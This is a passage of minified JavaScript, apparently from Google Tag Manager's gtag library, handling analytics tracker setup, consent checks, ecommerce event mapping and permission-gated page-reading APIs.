R(v.Ra,Q.A.Ea)||v.Ra.isAborted||R(v.Ra,Q.A.ba)!==Qi.N.Da||P(433)&&!R(v.Ra,Q.A.ae)||(Nu(v.Ra,function(){f(function(y){return y===Qi.N.Da})}),Mu(v.Ra,K.m.Hf)===void 0&&u===void 0&&(u=km(em.Z.Ch,function(y){return function(){lm(em.Z.Ch,u);u=void 0;On(K.m.X)&&(S(y.Ra,Q.A.gg,!0),S(y.Ra,Q.A.ia,!1),X(y.Ra,K.m.ia),f(function(z){return z===Qi.N.Da}),S(y.Ra,Q.A.gg,!1))}}(v))))}var g=d.isGtmEvent&&a===""?{id:"",prefix:"",destinationId:"",ids:[]}:ko(a,d.isGtmEvent);if(g){var h=new GF(g,b,d);S(h,Q.A.ba,Qi.N.jk);
IK(h);if(!h.isAborted){var l=[];if(d.eventMetadata[Q.A.Wb]){var n=d.eventMetadata[Q.A.Wb];Array.isArray(n)||(n=[n]);for(var p=0;p<n.length;p++){var q=JK(n[p],h);P(223)||S(q,Q.A.Ea,!1);l.push(q)}}else b===K.m.ma&&(P(24)?P(433)||l.push(JK(Qi.N.Da,h)):l.push(JK(Qi.N.tm,h)),l.push(JK(Qi.N.gk,h))),P(433)&&P(24)&&b!==K.m.Cb&&l.push(JK(Qi.N.Da,h)),l.push(JK(Qi.N.Ha,h)),b!==K.m.Cb&&(l.push(JK(Qi.N.Kb,h)),l.push(JK(Qi.N.yb,h)),l.push(JK(Qi.N.Yb,h)));var r=[K.m.W,K.m.X],u=void 0;Tn(function(){f();var t=!On([K.m.Ka]);
if(!On(r)||t){var v=r;t&&(v=[].concat(za(v),[K.m.Ka]));Sn(function(x){var y,z,C;y=x.consentEventId;z=x.consentPriorityId;C=x.consentTypes;e(y,z);C&&C.length===1&&C[0]===K.m.Ka?f(function(E){return E===Qi.N.Yb}):f()},v)}},r)}}};
var kL=function(a,b){if(!b.isGtmEvent){var c=L(b,K.m.Bf),d=L(b,K.m.Af),e=L(b,c);if(e===void 0){var f=void 0;hL.hasOwnProperty(c)?f=hL[c]:iL.hasOwnProperty(c)&&(f=iL[c]);f===1&&(f=jL(c));sb(f)?uz()(function(){var g,h,l,n=(l=(g=uz())==null?void 0:(h=g.getByName)==null?void 0:h.call(g,a))==null?void 0:l.get(f);d(n)}):d(void 0)}else d(e)}},lL=function(a,b){var c=a[K.m.vd],d=b+".",e=a[K.m.sa]||"",f=c===void 0?!!a.use_anchor:c==="fragment",g=!!a[K.m.Qc];e=String(e).replace(/\s+/g,"").split(",");var h=uz();
h(d+"require","linker");h(d+"linker:autoLink",e,f,g)},pL=function(a,b,c){if(!c.isGtmEvent||!mL[a]){var d=!On(K.m.ja),e=function(f){var g="gtm"+String(eo()),h,l=uz(),n=nL(b,"",c),p,q=n.createOnlyFields._useUp;if(c.isGtmEvent||oL(b,n.createOnlyFields)){c.isGtmEvent&&(h=n.createOnlyFields,n.gtmTrackerName&&(h.name=g));l(function(){var u,t=l==null?void 0:(u=l.getByName)==null?void 0:u.call(l,b);t&&(p=t.get("clientId"));if(!c.isGtmEvent){var v;l==null||(v=l.remove)==null||v.call(l,b)}});l("create",a,c.isGtmEvent?
h:n.createOnlyFields);d&&On(K.m.ja)&&(d=!1,l(function(){var u,t,v=(u=uz())==null?void 0:(t=u.getByName)==null?void 0:t.call(u,c.isGtmEvent?g:b);!v||v.get("clientId")==p&&q||(c.isGtmEvent?(n.fieldsToSet["&gcu"]="1",n.fieldsToSet["&sst.gcut"]=cn[f]):(n.fieldsToSend["&gcu"]="1",n.fieldsToSend["&sst.gcut"]=cn[f]),v.set(n.fieldsToSet),
c.isGtmEvent?v.send("pageview"):v.send("pageview",n.fieldsToSend))}));c.isGtmEvent&&l(function(){var u;l==null||(u=l.remove)==null||u.call(l,g)})}};Sn(function(){return void e(K.m.ja)},K.m.ja);Sn(function(){return void e(K.m.W)},K.m.W);Sn(function(){return void e(K.m.X)},K.m.X);c.isGtmEvent&&(mL[a]=!0)}},qL=function(a,b){Aj()&&b&&(a[K.m.xc]=b)},zL=function(a,b,c){function d(){var T=Da.apply(0,arguments);T[0]=x?x+"."+T[0]:""+T[0];t.apply(window,T)}function e(T){function la(pa,Na){for(var Sa=0;Na&&
Sa<Na.length;Sa++)d(pa,Na[Sa])}var ma=c.isGtmEvent,W=ma?rL(y):sL(b,c);if(W){var V={};qL(V,T);d("require","ec","ec.js",V);ma&&W.fj&&d("set","&cu",W.fj);var ia=W.action;if(ma||ia==="impressions")if(la("ec:addImpression",W.wn),!ma)return;if(ia==="promo_click"||ia==="promo_view"||ma&&W.Cg){var ta=W.Cg;la("ec:addPromo",ta);if(ta&&ta.length>0&&ia==="promo_click"){ma?d("ec:setAction",ia,W.Zb):d("ec:setAction",ia);return}if(!ma)return}ia!=="promo_view"&&ia!=="impressions"&&(la("ec:addProduct",W.Td),d("ec:setAction",
ia,W.Zb))}}function f(T){if(T){var la={};if(sd(T))for(var ma in tL)tL.hasOwnProperty(ma)&&uL(tL[ma],ma,T[ma],la);qL(la,E);d("require","linkid",la)}}function g(){var T=L(c,K.m.hp);if(T){var la=D(19);d("require",T,{dataLayer:la});d("require","render")}}function h(){var T=L(c,K.m.se);t(function(){if(!c.isGtmEvent&&sd(T)){var la=y.fieldsToSend,ma,W,V=(ma=v())==null?void 0:(W=ma.getByName)==null?void 0:W.call(ma,x),ia;for(ia in T)if(T[ia]!=null&&/^(dimension|metric)\d+$/.test(ia)){var ta=void 0,pa=(ta=
V)==null?void 0:ta.get(jL(T[ia]));vL(la,ia,pa)}}})}function l(T,la,ma){ma&&(la=String(la));y.fieldsToSend[T]=la}function n(){if(y.displayfeatures){var T="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","displayfeatures",void 0,{cookieName:T})}}var p=a,q=ko(a),r=c.eventMetadata[Q.A.eg];if(!(q&&r&&r.indexOf(q.destinationId)<0)){Fk&&(ym=!0,b===K.m.ma?Em(c,a):(c.eventMetadata[Q.A.Hc]||(Bm[a]=!0),MA(c.eventMetadata[Q.A.Pa])));var u,t=c.isGtmEvent?xz(L(c,"gaFunctionName")):xz();if(rb(t)){var v=uz,
x;x=c.isGtmEvent?L(c,"name")||L(c,"gtmTrackerName"):"gtag_"+p.split("-").join("_");var y=nL(x,b,c);!c.isGtmEvent&&oL(x,y.createOnlyFields)&&(t(function(){var T,la;v()&&((T=v())==null||(la=T.remove)==null||la.call(T,x))}),wL[x]=!1);t("create",p,y.createOnlyFields);var z=c.isGtmEvent&&y.fieldsToSet[K.m.xc];if(!c.isGtmEvent&&y.createOnlyFields[K.m.xc]||z){var C=yj(c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc],"/analytics.js");C&&(u=C)}var E=c.isGtmEvent?y.fieldsToSet[K.m.xc]:y.createOnlyFields[K.m.xc];
if(E){var G=c.isGtmEvent?y.fieldsToSet[K.m.ah]:y.createOnlyFields[K.m.ah];G&&!wL[x]&&(wL[x]=!0,t(zz(x,G)))}c.isGtmEvent?y.enableRecaptcha&&d("require","recaptcha","recaptcha.js"):(h(),f(y.linkAttribution));var I=y[K.m.cb];I&&I[K.m.sa]&&lL(I,x);d("set",y.fieldsToSet);if(c.isGtmEvent){if(y.enableLinkId){var N={};qL(N,E);d("require","linkid","linkid.js",N)}pL(p,x,c)}if(b===K.m.sc)if(c.isGtmEvent){n();if(y.remarketingLists){var ba="_dc_gtm_"+p.replace(/[^A-Za-z0-9-]/g,"");d("require","adfeatures",{cookieName:ba})}e(E);
d("send","pageview");y.createOnlyFields._useUp&&wz(x+".")}else g(),d("send","pageview",y.fieldsToSend);else b===K.m.ma?(g(),tJ(p,c),L(c,K.m.Hb)&&(iu(["aw","dc"]),wz(x+".")),ku(["aw","dc"]),y.sendPageView!=0&&d("send","pageview",y.fieldsToSend),pL(p,x,c)):b===K.m.Cb?kL(x,c):b==="screen_view"?d("send","screenview",y.fieldsToSend):b==="timing_complete"?(y.fieldsToSend.hitType="timing",l("timingCategory",y.eventCategory,!0),c.isGtmEvent?l("timingVar",y.timingVar,!0):l("timingVar",y.name,!0),l("timingValue",
Bb(y.value)),y.eventLabel!==void 0&&l("timingLabel",y.eventLabel,!0),d("send",y.fieldsToSend)):b==="exception"?d("send","exception",y.fieldsToSend):b===""&&c.isGtmEvent||(b==="track_social"&&c.isGtmEvent?(y.fieldsToSend.hitType="social",l("socialNetwork",y.socialNetwork,!0),l("socialAction",y.socialAction,!0),l("socialTarget",y.socialTarget,!0)):((c.isGtmEvent||xL[b])&&e(E),c.isGtmEvent&&n(),y.fieldsToSend.hitType="event",l("eventCategory",y.eventCategory,!0),l("eventAction",y.eventAction||b,!0),
y.eventLabel!==void 0&&l("eventLabel",y.eventLabel,!0),y.value!==void 0&&l("eventValue",Bb(y.value))),d("send",y.fieldsToSend));var U=u&&!c.eventMetadata[Q.A.Rm];if(!yL&&(!c.isGtmEvent||U)){yL=!0;var M=function(){c.onFailure()};Nc(u||"https://www.google-analytics.com/analytics.js",function(){var T;((T=v())==null?0:T.loaded)||M()},M)}}else Uc(c.onFailure)}},AL=function(a,b,c,d){Tn(function(){zL(a,b,d)},[K.m.ja,K.m.W])},oL=function(a,b){var c=BL[a];BL[a]=td(b,null);if(!c)return!1;for(var d in b)if(b.hasOwnProperty(d)&&
b[d]!==c[d])return!0;for(var e in c)if(c.hasOwnProperty(e)&&c[e]!==b[e])return!0;return!1},sL=function(a,b){function c(t){return{id:d(K.m.Ba),affiliation:d(K.m.Pk),revenue:d(K.m.Ca),tax:d(K.m.Rk),shipping:d(K.m.rd),coupon:d(K.m.Qk),list:d(K.m.ji)||d(K.m.wf)||t}}for(var d=function(t){return L(b,t)},e=d(K.m.oa),f,g=0;e&&g<e.length&&!(f=e[g][K.m.ji]||e[g][K.m.wf]);g++);var h=d(K.m.se);if(sd(h))for(var l=0;e&&l<e.length;++l){var n=e[l],p;for(p in h)h.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&
h[p]!=null&&vL(n,p,n[h[p]])}var q=null,r=d(K.m.So);if(a===K.m.Bb||a===K.m.ie)q={action:a,Zb:c(),Td:CL(e)};else if(a===K.m.ee)q={action:"add",Zb:c(),Td:CL(e)};else if(a===K.m.fe)q={action:"remove",Zb:c(),Td:CL(e)};else if(a===K.m.rc)q={action:"detail",Zb:c(f),Td:CL(e)};else if(a===K.m.oc)q={action:"impressions",wn:CL(e)};else if(a===K.m.qc)q={action:"promo_view",Cg:CL(r)||CL(e)};else if(a==="select_content"&&r&&r.length>0||a===K.m.Ic)q={action:"promo_click",Cg:CL(r)||CL(e)};else if(a==="select_content"||
a===K.m.he)q={action:"click",Zb:{list:d(K.m.ji)||d(K.m.wf)||f},Td:CL(e)};else if(a===K.m.jd||a==="checkout_progress"){var u={step:a===K.m.jd?1:d(K.m.ii),option:d(K.m.Wg)};q={action:"checkout",Td:CL(e),Zb:td(c(),u)}}else a==="set_checkout_option"&&(q={action:"checkout_option",Zb:{step:d(K.m.ii),option:d(K.m.Wg)}});q&&(q.fj=d(K.m.kb));return q},rL=function(a){var b=a.gtmEcommerceData;if(!b)return null;var c={};b.currencyCode&&(c.fj=b.currencyCode);if(b.impressions){c.action="impressions";var d=b.impressions;
c.wn=b.translateIfKeyEquals==="impressions"?CL(d):d}if(b.promoView){c.action="promo_view";var e=b.promoView.promotions;c.Cg=b.translateIfKeyEquals==="promoView"?CL(e):e}if(b.promoClick){var f=b.promoClick;c.action="promo_click";var g=f.promotions;c.Cg=b.translateIfKeyEquals==="promoClick"?CL(g):g;c.Zb=f.actionField;return c}for(var h in b)if(b[h]!==void 0&&h!=="translateIfKeyEquals"&&h!=="impressions"&&h!=="promoView"&&h!=="promoClick"&&h!=="currencyCode"){c.action=h;var l=b[h].products;c.Td=b.translateIfKeyEquals===
"products"?CL(l):l;c.Zb=b[h].actionField;break}return Object.keys(c).length?c:null},CL=function(a){function b(e){function f(h,l){for(var n=0;n<l.length;n++){var p=l[n];if(e[p]){g[h]=e[p];break}}}var g=td(e,null);f("id",["id","item_id","promotion_id"]);f("name",["name","item_name","promotion_name"]);f("brand",["brand","item_brand"]);f("variant",["variant","item_variant"]);f("list",["list_name","item_list_name"]);f("position",["list_position","creative_slot","index"]);(function(){if(e.category)g.category=
e.category;else{for(var h="",l=0;l<DL.length;l++)e[DL[l]]!==void 0&&(h&&(h+="/"),h+=e[DL[l]]);h&&(g.category=h)}})();f("listPosition",["list_position"]);f("creative",["creative_name"]);f("list",["list_name"]);f("position",["list_position","creative_slot"]);return g}for(var c=[],d=0;a&&d<a.length;d++)a[d]&&sd(a[d])&&c.push(b(a[d]));return c.length?c:void 0},nL=function(a,b,c){var d=function(M){return L(c,M)},e={},f={},g={},h={},l=EL(d(K.m.Yo));!c.isGtmEvent&&l&&vL(f,"exp",l);g["&gtm"]=vp({Sa:c.eventMetadata[Q.A.Pa],
Fh:!0,kc:!!c.eventMetadata[Q.A.eb]});c.isGtmEvent||(g._no_slc=!0);Ql()&&(h._cs=FL);var n=d(K.m.se);if(!c.isGtmEvent&&sd(n))for(var p in n)if(n.hasOwnProperty(p)&&/^(dimension|metric)\d+$/.test(p)&&n[p]!=null){var q=d(String(n[p]));q!==void 0&&vL(f,p,q)}for(var r=!c.isGtmEvent,u=Mo(c),t=0;t<u.length;++t){var v=u[t];if(c.isGtmEvent){var x=d(v);GL.hasOwnProperty(v)?e[v]=x:HL.hasOwnProperty(v)?h[v]=x:g[v]=x}else{var y=void 0;v!==K.m.Ia?y=d(v):y=c.getMergedValues(v);if(IL.hasOwnProperty(v))uL(IL[v],v,
y,e);else if(JL.hasOwnProperty(v))uL(JL[v],v,y,g);else if(iL.hasOwnProperty(v))uL(iL[v],v,y,f);else if(hL.hasOwnProperty(v))uL(hL[v],v,y,h);else if(/^(dimension|metric|content_group)\d+$/.test(v))uL(1,v,y,f);else if(v===K.m.Ia){var z=Sb(y);z&&(f["&did"]=z);var C=void 0,E=void 0;b===K.m.ma?C=Sb(c.getMergedValues(v),"."):(C=Sb(c.getMergedValues(v,1),"."),E=Sb(c.getMergedValues(v,2),"."));C&&(f["&gdid"]=C);E&&(f["&edid"]=E)}else v===K.m.ab&&u.indexOf(K.m.nd)<0&&(h.cookieName=String(y)+"_ga");KL[v]&&
(c.H.hasOwnProperty(v)||b===K.m.ma&&c.C.hasOwnProperty(v))&&(r=!1)}}r&&(f["&jsscut"]="1");d(K.m.Pg)!==!1&&d(K.m.vc)!==!1&&RI()||(g.allowAdFeatures=!1);g.allowAdPersonalizationSignals=Sq(c);!c.isGtmEvent&&d(K.m.Hb)&&(h._useUp=!0);if(c.isGtmEvent){h.name=h.name||e.gtmTrackerName;var G=g.hitCallback;g.hitCallback=function(){rb(G)&&G();c.onSuccess()}}else{vL(h,"cookieDomain","auto");vL(g,"forceSSL",!0);vL(e,"eventCategory",LL(b));ML[b]&&vL(f,"nonInteraction",!0);b==="login"||b==="sign_up"||b==="share"?
vL(e,"eventLabel",d(K.m.kl)):b==="search"||b==="view_search_results"?vL(e,"eventLabel",d(K.m.qp)):b==="select_content"&&vL(e,"eventLabel",d(K.m.Po));var I=e[K.m.cb]||{},N=I[K.m.Ff];N||N!=0&&I[K.m.sa]?h.allowLinker=!0:N===!1&&vL(h,"useAmpClientId",!1);f.hitCallback=c.onSuccess;h.name=a}Tq()&&(g["&gcs"]=Uq());g["&gcd"]=Yq(c);Ql()&&(On(K.m.ja)||(h.storage="none"),On([K.m.W,K.m.X])||(g.allowAdFeatures=!1,h.storeGac=!1));ar()&&(g["&dma_cps"]=Zq());g["&dma"]=$q();wq(Eq())&&(g["&tcfd"]=br());qk()&&(g["&tag_exp"]=
qk());var ba=Bj(c)||d(K.m.xc),U=d(K.m.ah);ba&&(c.isGtmEvent||(h[K.m.xc]=ba),h._cd2l=!0);U&&!c.isGtmEvent&&(h[K.m.ah]=U);e.fieldsToSend=f;e.fieldsToSet=g;e.createOnlyFields=h;return e},FL=function(a){return On(a)},EL=function(a){if(Array.isArray(a)){for(var b=[],c=0;c<a.length;c++){var d=a[c];if(d!=null){var e=d.id,f=d.variant;e!=null&&f!=null&&b.push(String(e)+"."+String(f))}}return b.length>0?b.join("!"):void 0}},vL=function(a,b,c){a.hasOwnProperty(b)||(a[b]=c)},LL=function(a){var b="general";NL[a]?
b="ecommerce":OL[a]?b="engagement":a==="exception"&&(b="error");return b},jL=function(a){return a&&sb(a)?a.replace(/(_[a-z])/g,function(b){return b[1].toUpperCase()}):a},uL=function(a,b,c,d){if(c!==void 0)if(PL[b]&&(c=Cb(c)),b!=="anonymize_ip"||c||(c=void 0),a===1)d[jL(b)]=c;else if(sb(a))d[a]=c;else for(var e in a)a.hasOwnProperty(e)&&c[e]!==void 0&&(d[a[e]]=c[e])},yL=!1,wL={},mL={},QL={},KL=(QL[K.m.Sb]=1,QL[K.m.vc]=1,QL[K.m.Eb]=1,QL[K.m.wb]=1,QL[K.m.Ub]=1,QL[K.m.nd]=1,QL[K.m.wc]=1,QL[K.m.ab]=1,
QL[K.m.od]=1,QL[K.m.nl]=1,QL[K.m.xa]=1,QL[K.m.Gf]=1,QL[K.m.Xa]=1,QL[K.m.Gb]=1,QL),RL={},hL=(RL.client_storage="storage",RL.sample_rate=1,RL.site_speed_sample_rate=1,RL.store_gac=1,RL.use_amp_client_id=1,RL[K.m.Tb]=1,RL[K.m.ub]="storeGac",RL[K.m.Eb]=1,RL[K.m.wb]=1,RL[K.m.Ub]=1,RL[K.m.nd]=1,RL[K.m.wc]=1,RL[K.m.od]=1,RL),SL={},HL=(SL._cs=1,SL._useUp=1,SL.allowAnchor=1,SL.allowLinker=1,SL.alwaysSendReferrer=1,SL.clientId=1,SL.cookieDomain=1,SL.cookieExpires=1,SL.cookieFlags=1,SL.cookieName=1,SL.cookiePath=
1,SL.cookieUpdate=1,SL.legacyCookieDomain=1,SL.legacyHistoryImport=1,SL.name=1,SL.sampleRate=1,SL.siteSpeedSampleRate=1,SL.storage=1,SL.storeGac=1,SL.useAmpClientId=1,SL._cd2l=1,SL),JL={anonymize_ip:1},TL={},iL=(TL.campaign={content:"campaignContent",id:"campaignId",medium:"campaignMedium",name:"campaignName",source:"campaignSource",term:"campaignKeyword"},TL.app_id=1,TL.app_installer_id=1,TL.app_name=1,TL.app_version=1,TL.description="exDescription",TL.fatal="exFatal",TL.language=1,TL.page_hostname=
"hostname",TL.transport_type="transport",TL[K.m.kb]="currencyCode",TL[K.m.ih]=1,TL[K.m.xa]="location",TL[K.m.Gf]="page",TL[K.m.Xa]="referrer",TL[K.m.Gb]="title",TL[K.m.oi]=1,TL[K.m.Oa]=1,TL),UL={},IL=(UL.content_id=1,UL.event_action=1,UL.event_category=1,UL.event_label=1,UL.link_attribution=1,UL.name=1,UL[K.m.cb]=1,UL[K.m.kl]=1,UL[K.m.wd]=1,UL[K.m.Ca]=1,UL),GL={displayfeatures:1,enableLinkId:1,enableRecaptcha:1,eventAction:1,eventCategory:1,eventLabel:1,gaFunctionName:1,gtmEcommerceData:1,gtmTrackerName:1,
linker:1,remarketingLists:1,socialAction:1,socialNetwork:1,socialTarget:1,timingVar:1,value:1},DL=["item_category","item_category2","item_category3","item_category4","item_category5"],VL={},tL=(VL.levels=1,VL[K.m.wb]="duration",VL[K.m.nd]=1,VL),WL={},PL=(WL.anonymize_ip=1,WL.fatal=1,WL.send_page_view=1,WL.store_gac=1,WL.use_amp_client_id=1,WL[K.m.ub]=1,WL[K.m.ih]=1,WL),XL={},xL=(XL.checkout_progress=1,XL.select_content=1,XL.set_checkout_option=1,XL[K.m.ee]=1,XL[K.m.fe]=1,XL[K.m.jd]=1,XL[K.m.he]=1,
XL[K.m.oc]=1,XL[K.m.Ic]=1,XL[K.m.qc]=1,XL[K.m.Bb]=1,XL[K.m.ie]=1,XL[K.m.rc]=1,XL),YL={},NL=(YL.checkout_progress=1,YL.set_checkout_option=1,YL[K.m.Ek]=1,YL[K.m.Fk]=1,YL[K.m.ee]=1,YL[K.m.fe]=1,YL[K.m.Gk]=1,YL[K.m.jd]=1,YL[K.m.Bb]=1,YL[K.m.ie]=1,YL[K.m.Hk]=1,YL),ZL={},OL=(ZL.generate_lead=1,ZL.login=1,ZL.search=1,ZL.select_content=1,ZL.share=1,ZL.sign_up=1,ZL.view_search_results=1,ZL[K.m.he]=1,ZL[K.m.oc]=1,ZL[K.m.Ic]=1,ZL[K.m.qc]=1,ZL[K.m.rc]=1,ZL),$L={},ML=($L.view_search_results=1,$L[K.m.oc]=1,$L[K.m.qc]=
1,$L[K.m.rc]=1,$L),BL={};function aM(a,b,c,d){}aM.J="internal.executeEventProcessor";function bM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"unsafe_run_arbitrary_javascript");try{var c=w.google_tag_manager;c&&typeof c.e==="function"&&(b=c.e(a))}catch(d){}return Id(b,this.K,1)}bM.J="internal.executeJavascriptString";function cM(a){var b;return b};function dM(a){var b="";return b}dM.J="internal.generateClientId";function eM(a){var b={};return Id(b)}eM.J="internal.getAdsCookieWritingOptions";function fM(a,b){var c=!1;return c}fM.J="internal.getAllowAdPersonalization";function gM(){var a;return a}gM.J="internal.getAndResetEventUsage";function hM(a,b){b=b===void 0?!0:b;var c;return c}hM.J="internal.getAuid";function iM(){var a=new cb;J(this,"read_container_data"),a.set("containerId",Ig),a.set("version",Kg),a.set("environmentName",Jg),a.set("debugMode",Lg),a.set("previewMode",Mg.Vn),a.set("environmentMode",Mg.Jq),a.set("firstPartyServing",zj()),a.set("containerUrl",Ec),a.Ua();return a}iM.publicName="getContainerVersion";function jM(a,b){b=b===void 0?!0:b;var c;return c}jM.publicName="getCookieValues";function kM(){var a="";return a}kM.J="internal.getCorePlatformServicesParam";function lM(){return Mm()}lM.J="internal.getCountryCode";function mM(){var a=[];a=Pj();return Id(a)}mM.J="internal.getDestinationIds";function nM(a){var b=new cb;return b}nM.J="internal.getDeveloperIds";function oM(a){var b;return b}oM.J="internal.getEcsidCookieValue";function pM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementAttribute requires an HTML Element.");J(this,"get_element_attributes",d,b);c=Vc(d,b);return c}pM.J="internal.getElementAttribute";function qM(a){var b=null;J(this,"read_dom_elements","id",a);var c=A.getElementById(a);if(c===null)return c;b=new Fd(c);return b}qM.J="internal.getElementById";function rM(a){var b="";if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementInnerText requires an HTML Element.");J(this,"read_dom_element_text",c);b=Wc(c);return b}rM.J="internal.getElementInnerText";function sM(a){var b=null;return b}sM.J="internal.getElementParent";function tM(a){var b=null;return b}tM.J="internal.getElementPreviousSibling";function uM(a,b){var c=null;if(!Ch(a)||!Dh(b))throw H(this.getName(),["OpaqueValue","string"],arguments);var d=a.getValue();if(!(d instanceof HTMLElement))throw Error("getElementProperty requires an HTML element.");J(this,"access_dom_element_properties",d,"read",b);c=d[b];return Id(c)}uM.J="internal.getElementProperty";function vM(a){var b;if(!Ch(a))throw H(this.getName(),["OpaqueValue"],arguments);var c=a.getValue();if(!(c instanceof HTMLElement))throw Error("getElementValue requires an HTML Element.");J(this,"access_element_values",c,"read");b=c instanceof HTMLInputElement?c.value:Vc(c,"value")||"";return b}vM.J="internal.getElementValue";function wM(a){var b=0;return b}wM.J="internal.getElementVisibilityRatio";function xM(a){var b=null;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_dom_elements","css",a);b=new wd;var c;try{c=YF(a)}catch(e){return null}if(c===null)return b;for(var d=0;d<c.length;d++)b.set(d,new Fd(c[d]));return b}xM.J="internal.getElementsByCssSelector";
function yM(a){var b;if(!Dh(a))throw H(this.getName(),["string"],arguments);J(this,"read_event_data",a);var c;a:{var d=a,e=kD(this).originalEventData;if(e){for(var f=e,g={},h={},l={},n=[],p=d.split("\\\\"),q=0;q<p.length;q++){for(var r=p[q].split("\\."),u=0;u<r.length;u++){for(var t=r[u].split("."),v=0;v<t.length;v++)n.push(t[v]),v!==t.length-1&&n.push(l);u!==r.length-1&&n.push(h)}q!==p.length-1&&n.push(g)}for(var x=[],y="",z=m(n),C=z.next();!C.done;C=
z.next()){var E=C.value;E===l?(x.push(y),y=""):y=E===g?y+"\\":E===h?y+".":y+E}y&&x.push(y);for(var G=m(x),I=G.next();!I.done;I=G.next()){if(f==null){c=void 0;break a}f=f[I.value]}c=f}else c=void 0}b=Id(c,this.K,1);return b}yM.J="internal.getEventData";function zM(a){var b=null;return b}zM.J="internal.getFirstElementByCssSelector";var AM={};AM.disableUserDataWithoutCcd=P(223);function BM(){return Id(AM)}BM.J="internal.getFlags";function CM(){return Gm["8"]||""}CM.J="internal.getGeoCurrencyCode";function DM(){var a;return a}DM.J="internal.getGsaExperimentId";function EM(){return new Fd(qC)}EM.J="internal.getHtmlId";function FM(a){var b;return b}FM.J="internal.getIframingState";function GM(a,b){var c={};return Id(c)}GM.J="internal.getLinkerValueFromLocation";function HM(){var a=new cb;return a}HM.J="internal.getPrivacyStrings";function IM(a,b){var c;return c}IM.J="internal.getProductSettingsParameter";function JM(a,b){var c;return c}JM.publicName="getQueryParameters";function KM(a,b){var c;return c}KM.publicName="getReferrerQueryParameters";function LM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_referrer",a);b=mj(qj(A.referrer),a);return b}LM.publicName="getReferrerUrl";function MM(){return Nm()}MM.J="internal.getRegionCode";function NM(a,b){var c;return c}NM.J="internal.getRemoteConfigParameter";function OM(a,b){var c=null;
return c}OM.J="internal.getScopedElementsByCssSelector";function PM(){var a=new cb;a.set("width",0);a.set("height",0);return a}PM.J="internal.getScreenDimensions";function QM(){var a="";return a}QM.J="internal.getTopSameDomainUrl";function RM(){var a="";return a}RM.J="internal.getTopWindowUrl";function SM(a){var b="";if(!Eh(a))throw H(this.getName(),["string|undefined"],arguments);J(this,"get_url",a);b=kj(qj(w.location.href),a);return b}SM.publicName="getUrl";function TM(){J(this,"get_user_agent");return Bc.userAgent}TM.J="internal.getUserAgent";function UM(){var a;return a?Id(VJ(a)):a}UM.J="internal.getUserAgentClientHints";function XM(){var a=w;return a.gaGlobal=a.gaGlobal||{}}function YM(a,b){var c=XM();if(c.vid===void 0||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};function zN(a){(VI(a)||vj())&&X(a,K.m.El,Nm()||Mm());!VI(a)&&vj()&&X(a,K.m.Ei,"::")}function AN(a){vj()&&(VI(a)||Qm()||X(a,K.m.jl,!0))};var VN={AW:em.Z.Zn,G:em.Z.Cp,DC:em.Z.wp};function WN(a){var b=gw(a);return""+bi(b.map(function(c){return c.value}).join("!"))}function XN(a){var b=ko(a);return b&&VN[b.prefix]}function YN(a,b){var c=a[b];c&&(c.clearTimerId&&w.clearTimeout(c.clearTimerId),c.clearTimerId=w.setTimeout(function(){delete a[b]},36E5))};function KO(a){a.copyToHitData(K.m.Oa);if(P(411)){var b=Mu(a,K.m.Bc);b&&(jp(b),X(a,K.m.Bc,b))}else a.copyToHitData(K.m.Bc)};var MO=function(a){for(var b={},c=String(LO.cookie).split(";"),d=0;d<c.length;d++){var e=c[d].split("="),f=e[0].trim();if(f&&a(f)){var g=e.slice(1).join("=").trim();g&&(g=decodeURIComponent(g));var h=void 0,l=void 0;((h=b)[l=f]||(h[l]=[])).push(g)}}return b};var NO=window,LO=document,OO=function(a){var b=NO._gaUserPrefs;if(b&&b.ioo&&b.ioo()||LO.documentElement.hasAttribute("data-google-analytics-opt-out")||a&&NO["ga-disable-"+a]===!0)return!0;try{var c=NO.external;if(c&&c._gaUserPrefs&&c._gaUserPrefs=="oo")return!0}catch(f){}for(var d=MO(function(f){return f==="AMP_TOKEN"}).AMP_TOKEN||[],e=0;e<d.length;e++)if(d[e]=="$OPT_OUT")return!0;return LO.getElementById("__gaOptOutExtension")?!0:!1};var QO="gclid dclid gclsrc wbraid gbraid gad_source gad_campaignid utm_source utm_medium utm_campaign utm_term utm_content utm_id".split(" ");function RO(){var a=A.location,b,c=a==null?void 0:(b=a.search)==null?void 0:b.replace("?",""),d;if(c){for(var e=[],f=ij(c,!0),g=m(QO),h=g.next();!h.done;h=g.next()){var l=h.value,n=f[l];if(n)for(var p=0;p<n.length;p++){var q=n[p];q!==void 0&&e.push({name:l,value:q})}}d=e}else d=[];return d};function bP(a){if(!P(411)){zb(a,function(c){c.charAt(0)==="_"&&delete a[c]});var b=a[K.m.Bc]||{};zb(b,function(c){c.charAt(0)==="_"&&delete b[c]})}};function BP(a){}function CP(a){var b=function(){};return b}
function DP(a,b){}var EP=F.M.Ak,FP=F.M.Bk;function GP(a,b){var c=Pj();c&&c.indexOf(b)>-1&&(a[Q.A.eb]=!0)}var HP=function(a,b,c){for(var d=0;d<b.length;d++)a.hasOwnProperty(b[d])&&(a[String(b[d])]=c(a[String(b[d])]))};function IP(a,b,c){var d=this;if(!Dh(a)||!xh(b)||!xh(c))throw H(this.getName(),["string","Object|undefined","Object|undefined"],arguments);var e=b?B(b):{};gD([function(){return J(d,"configure_google_tags",a,e)}]);var f=c?B(c):{},g=kD(this);f.originatingEntity=$D(g);OA(Io(a,e),g.eventId,f);}IP.J="internal.gtagConfig";function JP(a,b,c){var d=this;}JP.J="internal.gtagDestinationConfig";
function LP(a,b){}
LP.publicName="gtagSet";function MP(){var a={};return a};function NP(a){}NP.J="internal.initializeServiceWorker";function OP(a,b){}OP.publicName="injectHiddenIframe";var PP=function(){var a=0;return function(b){switch(b){case 1:a|=1;break;case 2:a|=2;break;case 3:a|=4}return a}}();
